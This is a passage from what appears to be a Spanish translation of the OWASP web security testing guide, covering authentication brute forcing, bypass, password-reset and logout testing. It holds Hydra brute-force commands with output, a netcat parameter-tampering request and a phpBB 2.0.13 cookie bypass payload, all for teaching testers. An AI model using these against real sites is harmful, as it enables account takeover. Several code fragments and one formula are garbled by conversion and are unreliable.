WWW-Authenticate: Digest realm="OwaspSample",
        nonce="Ny8yLzIwMDIgMzoyNjoyNCBQTQ",
        opaque="00000000000000000",
        stale=false,
         algorithm=MD5,
         gop="auth"
```
2. Las cabeceras de las siguientes respuestas con credenciales válidas serían tal que así:

```
GET /example/owasp/test.asmx HTTP/1.1
Accept: */*
Authorization: Digest username="owasp",
       realm="OwaspSample",
       qop="auth",
```


```
algorithm="MD5".
uri="/example/owasp/test.asmx",
nonce="Ny8yLzIwMDIqMzoyNjoyNCBOTO",
nc=00000001,
cnonce="c51b5139556f939768f770dab8e5277a",
opaque="0000000000000000",
response="2275a9ca7b2dadf252afc79923cd3823"
```
### Autenticación basada en formularios HTML

A pesar de todo, aunque ambos sistemas de autenticación pueden parecer apropiados para el uso comercial en Internet, en particular si son utilizados sobre una sesión SSL cifrada, muchas organizaciones han preferido utilizar mecanismos personalizados de aplicación y HTML para proveerse de procedimientos de autenticación más sofisticados.

Código fuente de un formulario HTML:

```
<form method="POST" action="login">
<input type="text" name"username">
 <input type="password" name="password">
\ell/form>
```
#### Ataques de fuerza bruta

Tras listar los diferentes tipos de métodos de autenticación para aplicaciones web, vamos a explicar varios tipos de ataques de fuerza bruta.

• Ataques de diccionario

Los ataques basados en diccionario consisten en scripts y herramientas automatizadas que intentarán adivinar los usuarios y contraseñas a partir de un archivo diccionario. Un archivo diccionario puede ser compilado y ajustado para incluir palabras y contraseñas utilizadas probablemente por el propietario de la cuenta que un usuario malicioso va a atacar. El atacante puede recoger información (vía reconocimiento activo/pasivo, información de la competencia, haber rebuscado entre la basura, ingeniería social) para obtener conocimiento sobre el usuario, o construir una lista de todas las palabras únicas disponibles en el site web.

• Ataques de búsqueda

Los ataques de búsqueda intentarán cubrir todas las combinaciones posibles de un conjunto de caracteres y una longitud de contraseñas proporcionados. Este tipo de ataque es muy lento, debido a que el espacio muestral de pares de elementos candidatos posibles es muy grande. Por ejemplo, dada una id de usuario conocida, el número total de contraseñas a probar, hasta 8 caracteres de longitud, es igual a 26^(8!) en una tabla de caracteres de tan solo letras en minúscula (¡más de 200.000 millones de contraseñas posibles!).

Ataques de búsqueda basados en patrones

Con el fin de incrementar la cobertura del espacio de combinaciones sin alentecer demasiado el proceso, se recomienda crear un conjunto de reglas adecuado para generar candidatos. Por ejemplo, el programa, "John the Ripper" puede generar variaciones de contraseñas a partir de

fragmentos del nombre de usuario, o modificar las palabras que se le indican como entrada a través de una máscara preconfigurada (p.e., primer intento "pen" --> 20 intento "p3n" --> 3er interno "p3np3n").

#### Atacando la Autenticación Básica HTTP por fuerza bruta

raven@blackbox /hydra \$ ./hydra -L users.txt -P words.txt www.site.com http-head /private/ Hydra y5.3 (c) 2006 by yan Hauser / THC - use allowed only for legal purposes. Hydra (http://www.thc.org) starting at 2009-07-04 18:15:17 [DATA] 16 tasks, 1 servers, 1638 login tries (1:2/p:819), ~102 tries per task [DATA] attacking service http-head on port 80 [STATUS] 792.00 tries/min, 792 tries in 00:01h, 846 todo in 00:02h [80] [www] host: 10.0.0.1 login: owasp password: password [STATUS] attack finished for www.site.com (waiting for childs to finish) Hydra (http://www.thc.org) finished at 2009-07-04 18:16:34

raven@blackbox /hydra \$

#### Atacando la Autenticación HTTP mediante formularios por fuerza bruta

raven@blackbox /hydra \$./hydra -L users.txt -P words.txt www.site.com https-post-form "/index.cgi:login&name=^USER^&password=^PASS^&login=Login:Not allowed" & Hydra v5.3 (c) 2006 by van Hauser / THC - use allowed only for legal purposes. Hydra (http://www.thc.org)starting at 2009-07-04  $19:16:17$ [DATA] 16 tasks, 1 servers, 1638 login tries (1:2/p:819), ~102 tries per task [DATA] attacking service http-post-form on port 443 [STATUS] attack finished for wiki.intranet (waiting for childs to finish) [443] host: 10.0.0.1 login: owasp password: password [STATUS] attack finished for www.site.com (waiting for childs to finish) Hydra (http://www.thc.org) finished at 2009-07-04 19:18:34

raven@blackbox /hydra \$

### PRUEBAS DE CAJA GRIS Y EJEMPLO

#### Conocimiento parcial de detalles de cuentas y contraseñas

Cuando la persona a cargo de las pruebas tiene información en su haber sobre la longitud o estructura de la contraseña de la cuenta, es posible realizar un ataque de fuerza bruta con una probabilidad de éxito mayor. De hecho, limitando el número de caracteres y definiendo la longitud de la contraseña, se reduce significativamente el número total de valores de contraseñas.





#### Ataques de compensación de memoria

Para realizar un ataque de compensación de memoria (N. del T. : en inglés, Memory Trade Off Attack, se usa en adelante el término inglés original), la persona que realiza las pruebas necesita, como mínimo, el hash de una contraseña que haya obtenido explotando algún fallo en la aplicación (p.e. Inyección SQL), o capturando tráfico http. Hoy en día, los ataques de este tipo más comunes están basados en Tablas Arcoiris (N. del T. : en inglés, Rainbow Tables, se usa en adelante el término inglés original), un tipo especial de tablas de búsqueda utilizados para recuperar la contraseña en texto plano a partir del texto cifrado generado por una función de hash de una sola vía.

Las Rainbow tables son una optimización del ataque de memory trade off de Hellman, en la que el algoritmo de reducción es utilizado para crear cadenas con el propósito de comprimir las salidas generadas a raíz del cálculo de todos los posibles candidatos.

Este tipo de tablas son específicas a la función de hash para la cual han sido creadas, por ejemplo, las tablas MD5 solo pueden romper hashes MD5.

Una evolución más potente, el programa RainbowCrack, fue desarrollada posteriormente, con la capacidad de generar y utilizar rainbow tables para toda una variedad de conjuntos de caracteres y algoritmos de hashing, entre los que se incluyen LM, MD5, SHA1, etc.



# REFERENCIAS

#### **Documentos**

- $\mathbf{r}$  . Philippe Oechslin: Making a Faster Cryptanalytic Time-Memory Trade-Off http://lasecwww.epfl.ch/pub/lasec/doc/Oech03.pdf
- OPHCRACK (the time-memory-trade-off-cracker) http://lasecwww.epfl.ch/~oechslin/projects/ophcrack/
- Rainbowcrack.com http://www.rainbowcrack.com/
- Project RainbowCrack http://www.antsight.com/zsl/rainbowcrack/
- $\blacksquare$ milw0rm - http://www.milw0rm.com/cracker/list.php

#### **Herramientas**

- THC Hydra: http://www.thc.ora/thc-hydra/
- John the Ripper: http://www.openwall.com/john/
- Brutus http://www.hoobie.net/brutus/

# 4.4.5 SALTARSE EL SISTEMA DE AUTENTICACIÓN (OWASP-AT-005)

## **BREVE RESUMEN**

Aunque la mayoría de aplicaciones requiere autenticación para obtener acceso a información privada o ejecutar tareas, no todos los métodos de autenticación pueden proveer seguridad adecuada.

La ignorancia, negligencia o simplemente el hecho de subestimar las amenazas de seguridad a menudo tienen por resultado sistemas de autenticación que pueden saltarse mediante simplemente pasando de la página de registro y llamando directamente a una página interna que se supone que debe ser accedida solamente después de que se haya realizado la autenticación.

Además, a menudo es posible saltarse las medidas de autenticación alterando o modificando las peticiones, y engañando a la aplicación para que piense que ya estamos autenticados. Esto puede conseguirse modificando la URL dada como parámetro, o manipulando un formulario, o falsificando sesiones.



# **DESCRIPCIÓN**

Pueden encontrarse problemas relacionados con el Sistema de Autenticación en las diferentes etapas del ciclo de vida de desarrollo del software (SDLC), como las de diseño, desarrollo e implementación.

Entre los ejemplos de errores de diseño se incluyen la definición errónea de las partes de la aplicación a ser protegidas, la elección de no aplicar protocolos de cifrado robusto para asegurar el intercambio de datos, y muchos otros.

Adicionalmente, existen incidencias durante la instalación de la aplicación (actividades de configuración e instalación), debidas a la falta de los conocimientos técnicos requeridos, o debido a la disponibilidad de documentación insuficiente...

# PRUEBAS DE CAJA NEGRA Y EJEMPLO

Existen varios métodos para saltarse el sistema de autenticación en uso por una aplicación web:

- · Petición directa de páginas (navegación forzada)
- · Modificación de Parámetros
- Predicción de IDs de sesión
- Inyección SQL

#### Petición directa de páginas

Si una aplicación web implementa control de acceso tan solo en la página de registro, el sistema de autenticación puede saltarse. Por ejemplo, si un usuario realiza directamente una petición de una página diferente vía navegación forzada, la página puede no verificar las credenciales del usuario antes de concederle acceso. Intenta acceder directamente a una página protegida a través de la barra de direcciones en tu navegador para realizar una prueba con este método.



#### Modificación de Parámetros

Otro problema relacionado al diseño de autenticación sucede cuando la aplicación verifica un registro correcto basado en parámetros de valor fijo. Un usuario podría modificar estos parámetros para obtener acceso a las áreas protegidas sin proporcionar credenciales válidas. En el siguiente ejemplo, el parámetro "authenticated" es cambiado al valor de "sí", que permite al usuario obtener acceso. En este ejemplo, el parámetro está en la URL, pero también podría utilizarse un proxy para modificar el parámetro, especialmente cuando los parámetros son enviados como elementos de un formulario a través de un envío POST.

http://www.site.com/page.asp?authenticated=no

```
raven@blackbox /home $nc www.site.com 80
GET /page.asp?authenticated=yes HTTP/1.0
HTTP/1.1 200 OK
Date: Sat, 11 Nov 2006 10:22:44 GMT
Server: Apache
Connection: close
Content-Type: text/html; charset=iso-8859-1
<! DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<HTML><HEAD>
</HEAD><BODY>
<H1>You Are Auhtenticated</H1>
</BODY></HTML>
```


#### Predicción de IDs de sesión

Muchas aplicaciones web gestionan la autenticación utilizando valores de identificación de sesión (SESSION ID). Por lo tanto, si la generación de IDs de sesión es predecible, un usuario malicioso podría ser capaz de encontrar una ID de sesión válida y obtener acceso no autorizado a la aplicación, haciéndose pasar por un usuario previamente autenticado.

En la siguiente figura los valores dentro de las cookies se incrementan linealmente, por lo que podría ser fácil para un atacante adivinar una ID de sesión válida.





En la siguiente figura los valores dentro de las cookies cambian tan solo parcialmente, por lo que es posible restringir un ataque de fuerza bruta a los campos definidos mostrados.



#### Inyección SQL (Formularios de autenticación HTML)

La inyección SQL es una técnica de ataque ampliamente conocida. No vamos a describir en detalle esta técnica en esta sección; hay varias secciones en esta guía que explican técnicas de inyección más allá del alcance de esta sección.



La siguiente figura muestra como con una simple inyección sal, es posible saltarse el formulario de autenticación.



## PRUEBAS DE CAJA GRIS Y EJEMPLO

Para los casos en que un atacante ha podido obtener el código fuente de la aplicación explotando una vulnerabilidad descubierta anteriormente (por ejemplo, traspaso de directorios), o de un repositorio web (aplicaciones de código abierto), podría ser posible realizar ataques más perfeccionados contra la implementación del sistema de autenticación.

En el siguiente ejemplo (Vulnerabilidad de salto del sistema de autenticación de PHPBB 2.0.13), en la línea 5 la función unserialize() analiza la sintaxis de la cookie suplida por el usuario, y ajusta una serie de valores dentro del vector \$row. En la línea 10, el hash md5 de la contraseña de usuario almacenado en el repositorio de la base de datos es comparado al proporcionado por el usuario.

```
1.if ( isset ($HTTP COOKIE VARS [$cookiename . ' sid']) ||
2.$sessiondata = isset ($HTTP COOKIE VARS [$cookiename . ' data'] ) ?
3.4.5. unserialize(stripslashes($HTTP COOKIE VARS[$cookiename . ' data'])) : array();
```


```
\epsilon7.$sessionmethod = SESSION METHOD COOKIE:
\mathsf{R}\rightarrow9.
10. if ( md5 ($password) == $row ['user password'] && $row ['user active'] )
11.12<sup>-1</sup>13. $autologin = ( isset ($HTTP POST VARS ['autologin']) ) ? TRUE : 0;
14.}
```
En el lenguaje de programación PHP, una comparación entre una valor cadena y un valor boolegno (1 - "VERDADERO") evalúa siempre "VERDADERO", así que enviando la siguiente cadena (la parte importante es "b:1") a la función unserialize(), es posible saltarse el control de autenticación:

 $a:2:$ {s:11:"autologinid";b:1;s:6:"userid";s:1:"2";}

# **REFERENCIAS**

#### **Documentos**

- Mark Roxberry: "PHPBB 2.0.13 vulnerability"
- David Endler: "Session ID Brute Force Exploitation and Prediction" http://www.cgisecurity.com/lib/SessionIDs.pdf

#### **Herramientas**

- WebScarab: http://www.owasp.org/index.php/Category:OWASP\_WebScarab\_Project
- WebGoat: http://www.owasp.org/index.php/OWASP\_WebGoat\_Project

### 4.4.6 COMPROBAR SISTEMAS DE RECORDATORIO/RESET DE CONTRASEÑAS VULNERABLES (OWASP-AT-006)

## **BREVE RESUMEN**

Algunas aplicaciones web permiten a los usuarios reiniciar su contraseña si la han olvidado, generalmente mediante el envío de un email de reset de la contraseña y/o pidiéndoles responder una o más "preguntas de seguridad". En este test comprobamos que esta función está implementada adecuadamente y que no introduce ningún fallo o defecto en el sistema de autenticación. También comprobamos si la aplicación permite al usuario almacenar la contraseña en el navegador (función "recordar contraseña").

# DESCRIPCIÓN

La gran mayoría de aplicaciones web proveen de un sistema de recuperación (o reset) de sus contraseñas a los usuarios, en caso de que las hayan perdido. El procedimiento exacto varía entre diferentes aplicaciones, dependiendo también del nivel de seguridad requerido, pero la solución utilizada es siempre usar una método alternativo para verificar la identidad del usuario. Una de las soluciones más comunes (y más simples) es preguntar al usuario su dirección de e-mail, y enviar la contraseña antigua (o una nueva) a esa dirección. Este sistema se basa en la asunción de que el email del usuario no ha sido comprometido y es lo suficientemente seguro para este cometido.

Alternativamente (o adicionalmente), la aplicación podría pedir al usuario responder a una o más "preguntas secretas", que son escogidas por el usuario entre un conjunto de preguntas posibles. La sequridad de este sistema reside en la habilidad de proporcionar un método para que alquien se identifique a sí mismo en el sistema con respuestas a preguntas que no pueden ser respondidas fácilmente mediante la recopilación de información personal. Por ejemplo, una pregunta muy insegura sería "cual es el apellido de soltera de tu madre", ya que es un dato de información que un atacante podría encontrar sin demasiado esfuerzo. Un ejemplo de pregunta mejor sería ``tu profesor favorito de secundaria", porque este sería un tema mucho más difícil del que buscar información sobre una persona cuya identidad de otro modo ya estaría suplantada.

Otra característica común que las aplicaciones emplean para proporcionar facilidades a sus usuarios, es cachear as contraseñas localmente en el navegador (en la máquina cliente), y "pre-escribirlo" en todas las peticiones siguientes. Aunque esta característica puede ser vista como extremadamente cómoda para el usuario medio, al mismo tiempo introduce una falla, porque la cuenta de usuario se vuelve fácilmente accesible a cualquier que use la misma máquina.

# PRUEBAS DE CAJA NEGRA Y EJEMPLOS

### Restauración de contraseña

El primer paso es comprobar si se utilizan preguntas secretas. Enviar la contraseña (o un enlace a la restauración de la contraseña) a la dirección de email del usuario sin realizar primero una pregunta secreta significa confiar al 100% en la seguridad de esa dirección de email, algo que no es adecuado si la aplicación requiere de un nivel de seguridad alto. Por otro lado, si se utilizan preguntas secretas, el siguiente paso es evaluar su robustez. En primer lugar, ¿Cuantas preguntas han de ser respondidas antes de poder realizar la restauración de la contraseña? La mayoría de aplicaciones necesitan que el usuario responda una sola pregunta, pero algunas aplicaciones críticas requieren que el usuario responda correctamente dos o incluso más preguntas diferentes.

En segundo lugar, necesitamos analizar las propias preguntas. A menudo un sistema de reset ofrece la elección entre varias preguntas; esta es una buena señal para el posible atacante, porque le ofrece opciones. Pregúntate a ti mismo si podrías obtener las respuestas a alguna o a todas estas preguntas mediante una búsqueda en Internet con Google o con algún ataque de ingeniería social. Como analista de intrusión, aquí tienes una guía paso a paso de evaluación de una herramienta de reset de contraseña.

- ¿Se ofrecen múltiples preguntas?
	- o Si es así, intenta escoger una pregunta que podría tener una respuesta "pública"; por ejemplo, algo que Google podría encontrar con una consulta simple
	- o Escoge siempre preguntas que tengas una respuesta basada en un hecho como "tu" primer colegio" u otros hecho que puedan ser consultados
	- o Busca preguntas que tengan pocas opciones posibles como "de que marca era tu primer coche"; esta pregunta presenta al atacante con una lista de corta de respuestas entre las que adivinar la correcta y basándose en estadísticas el atacante podría clasificar las respuestas de la más probable a la menos probable.



- Determina cuantos intentos tienes (si es posible)
	- o ¿El reset de contraseña permite intentos ilimitados?
	- o Hay un período de bloqueo después de N respuestas incorrectas? Ten en cuenta que un sistema de bloqueo puede ser un problema de seguridad en sí mismo, ya que puede ser explotado por un atacante para iniciar una Denegación de Servicio contra los usuarios
- Escoge la pregunta apropiada basado en un análisis desde los puntos de vista anteriores, e investiga para determinar las respuestas más probables
- Somo se comporta la herramienta de reset de contraseña (una vez se ha encontrado una respuesta correcta a la pregunta)?
	- o ¿Permite el cambio inmediato de contraseña?
	- o ¿Muestra la contraseña antigua?
	- **o** ¿La envía a una cuenta de e-mail predefinida?
	- o El escenario más inseguro es en el que la herramienta de reset de contraseña te muestra la contraseña; esto le da al atacante la capacidad de registrarse con la cuenta y, a menos que la aplicación proporcione información sobre el último registro, la víctima no sabría que su contraseña ha sido comprometida.
	- o Un escenario menos inseguro se da si la herramientas de reset de contraseña obliga al usuario a cambiar inmediatamente su contraseña. Aunque no es tan invisible como en el primer caso, permite al atacante obtener acceso y bloquea el del usuario real.
	- o Se obtiene el mejor nivel de seguridad si el reset de la contraseña se realiza vía un e-mail a la dirección con la que el usuario se registró inicialmente, y otra dirección e-mail: esto obliga al atacante a no solo adivinar a que dirección e-mail se envió el reset de la contraseña (a menos que lo diga la aplicación), sino también comprometer esa cuenta para tomar control del acceso de la víctima sobre la aplicación.

La clave para explotar con éxito y saltarse un sistema de reset de contraseña es encontrar una pregunta o conjunto de preguntas que ofrezcan la posibilidad de encontrar las respuestas fácilmente. Busca siempre preguntas que puedan darte la mayor probabilidad estadística de adivinar la respuesta correcta, si no tienes la más mínima información de ninguna de las respuestas. A fin de cuentas, una herramienta de reset de contraseñas es tan solo tan robusta como la más débil de sus preguntas. Nota: si la aplicación envía/visualiza la contraseña antigua en texto plano, significa que las contraseñas no son almacenadas en formato hash, lo cual ya de por sí es una incidencia de seguridad.

#### Recordar contraseña

El mecanismo de "recordar mi contraseña" puede ser implementada mediante uno de los siguientes métodos:

1. Permitir la característica "cache password" en navegadores web. A pesar de no ser directamente un mecanismo de la aplicación, este método puede y debería ser deshabilitado. 2. Almacenar la contraseña en una cookie permanente. La contraseña debe estar cifrada/en formato hash y no ser enviada en texto plano.

Para el primer método, comprueba el código HTML de la página de registro para ver si el cache de contraseñas del navegador está deshabilitado. El código para ello será generalmente algo parecido al siguiente:

<INPUT TYPE="password" AUTOCOMPLETE="off">

El autocompletado de contraseñas debería ser deshabilitado siempre, especialmente en aplicaciones sensibles, ya que un atacante, si puede acceder al caché del navegador, podría obtener fácilmente la contraseña en texto plano (los ordenadores con acceso público son un ejemplo notable de este ataque).

Para comprobar el segundo tipo de implementación examina la cookie almacenada por la aplicación. Verifica que las credenciales no son almacenadas en texto plano, si no en formato hash. Examina el mecanismo de hashing: si resulta ser un mecanismo conocido, comprueba su robustez; en funciones de hash programadas manualmente, prueba varios nombres de usuario para comprobar si la función de hash es fácilmente adivinable. Adicionalmente, verifica que las credenciales son enviadas solamente durante la fase de registro, y no enviadas conjuntamente con cada petición a la aplicación.

# PRUEBAS DE CAJA GRIS Y EJEMPLOS

Esta prueba usa solo características funcionales de la aplicación y código HTML que siempre está disponible al cliente, las pruebas de caja aris siguen las mismas directrices del párrafo anterior. La única excepción es para la contraseña codificada en la cookie, en que puede ser aplicado el mismo análisis de caja gris descrito en el capítulo "Manipulación de cookies y archivos de gestión de sesión".

## 4.4.7 PRUEBAS DE GESTIÓN DEL CACHÉ DE NAVEGACIÓN Y DE SALIDA DE SESIÓN (OWASP-AT-007)

## **BREVE RESUMEN**

En esta fase, comprobamos que la función de cierre de sesión está correctamente implementada, y que no es posible ``reutilizar´´ una sesión después del cierre. También comprobamos que la aplicación automáticamente cierra la sesión de un usuario cuando ha estado inactivo durante un cierto lapso de tiempo, y que ningún dato sensible permanece en el caché del navegador.

# DESCRIPCIÓN

El fin de una sesión web es activado generalmente por uno de estos dos eventos:

- · El usuario cierra la sesión
- · El usuario permanece inactivo durante un cierto lapso de tiempo y la aplicación automáticamente le cierra la sesión



Ambos casos deben ser implementados con cuidado, para evitar introducir debilidades que podrían ser explotadas por un atacante para obtener acceso no autorizado. Más específicamente, la función de cierre de sesión debe asegurar que todos los testigos de sesión (por ejemplo, cookies) son adecuadamente destruidos o convertidos en inutilizables, y que se obligan a cumplir los controles adecuados del lado del servidor para prohibir que dichos testigo sean utilizados de nuevo.

Nota: lo más importante es que la aplicación invalide la sesión del lado del servidor. Generalmente esto significa que el código debe invocar el método apropiado, por ejemplo HttpSession.invalidate() en Java o Session.abandon() en .NET. Eliminar las cookies del navegador es un detalle correcto, pero no es estrictamente necesario, ya que si la sesión es invalidada correctamente en el servidor, tener la cookie en el navegador no le será de avuda a un atacante.

Si dichas acciones no son realizadas adecuadamente, un atacante podía reproducir estos testigos de sesión, para ``resucitar'' la sesión de un usuario legítimo y suplantarle virtualmente (este ataque es también conocido como 'cookie replay'). Por supuesto, un factor de mitigación es el hecho de que el atacante ha de ser capaz de acceder a estos testigos (que son almacenados en el PC de la víctima), pero en toda una variedad de casos, puede no ser especialmente difícil. El escenario más común para este tipo de ataque es un ordenador de acceso público que sea utilizado para acceder a algún tipo de información privada (por ejemplo: webmail, cuenta de banca online, ...): cuando el usuario a terminado de utilizar la aplicación y cierra la sesión, si el proceso de cierre de sesión no se ejecuta adecuadamente, el siguiente usuario podría acceder a la misma cuenta, por ejemplo pulsando simplemente el botón "atrás" del navegador. Otro escenario puede resultar de una vulnerabilidad de Cross Site Scripting o una conexión no protegida al 100% por SSL; una función de cierre de sesión incorrecta haría que unas cookies de sesión robadas fuesen útiles durante un tiempo más largo, haciéndole la vida más fácil al atacante. El tercer test de este capítulo tiene por objetivo comprobar que la aplicación prohíbe al navegador guardar datos sensibles en el caché, que nuevamente supondría un peligro para un usuario que acceda a la aplicación desde un ordenador con acceso público.

## PRUEBAS DE CAJA NEGRA Y EJEMPLOS

### Función de cierre de la sesión:

El primer paso es comprobar la presencia de la función de cierre de la sesión. Comprueba que la aplicación proporciona un botón de cierre de sesión y que éste esté presente y bien a la vista en todas las páginas que requieren autenticación. Un botón de cierre de sesión que no está claramente a la vista, o que solo está presente en algunas páginas, representa un riesgo para la seguridad, porque el usuario podría olvidar usarlo al final de su sesión.

El segundo paso consiste en comprobar que le ocurre a los testigos de sesión cuando la función de cierre de sesión es invocada. Por ejemplo cuando se utilizan cookies, un comportamiento adecuado es borrar todas las cookies de sesión, mediante el envío de una nueva directiva Set-Cookie que ajuste su valor a uno no válido (por ejemplo: ``NULL'' o un valor equivalente) y, si la cookie es persistente, ajustar su fecha de caducidad en el pasado, lo que indica al navegador que descarte la cookie. Así, si la página de autenticación ajusta la cookie originalmente como sigue:

Set-Cookie: SessionID=sjdhqwoy938eh1q; expires=Sun, 29-Oct-2006 12:20:00 GMT; path=/;  $domain=vitctim.com$ 

la función de cierre de sesión debería provocar una respuesta como la siguiente:

```
Set-Cookie: SessionID=noauth; expires=Sat, 01-Jan-2000 00:00:00 GMT; path=/;
domain=victim.com
```
El primer test (y el más sencillo) en este punto consiste en cerrar la sesión y pulsar el botón 'atrás' del navegador, para comprobar si aun estamos autenticados. Si lo estamos, significa que la función de cierre de sesión se ha implementado de forma insegura, y que la función de cierre de sesión no destruye los IDs de sesión. Esto ocurre a veces con aplicaciones que usan cookies no persistentes y que requieren que el usuario cierre su navegador para borrar efectivamente dichas cookies de la memoria.

Algunas de estas aplicaciones muestran un mensaje al usuario, sugiriéndole que cierre el navegador, pero esta solución se apoya por completo en el comportamiento del usuario, y da como resultado un nivel de seguridad menor en comparación a destruir las cookies. Otras aplicaciones pueden intentar cerrar el navegador mediante JavaScript, pero de nuevo es una solución que depende del comportamiento del usuario, que es intrínsecamente menos seguro, ya que el navegador del cliente podría estar configurado para limitar la ejecución de scripts (y en este caso una configuración que tenía como objetivo incrementar la seguridad acabaría reduciéndola). Además, la efectividad de esta solución sería dependiente del vendedor del navegador, versión y configuración (por ejemplo: el código JavaScript podría cerrar correctamente una instancia de Internet Explorer, pero fallar cerrando una de Firefox).

Si al pulsar el botón 'back' podemos acceder a páginas anteriores pero no acceder a páginas nuevas, entonces estamos simplemente accediendo al caché del navegador. Si estas páginas contienen datos sensibles, significa que la aplicación no prohibió al navegador cachearlas (no fijado la cabecera Cache-Control, otro tipo de problema que analizaremos más adelante).

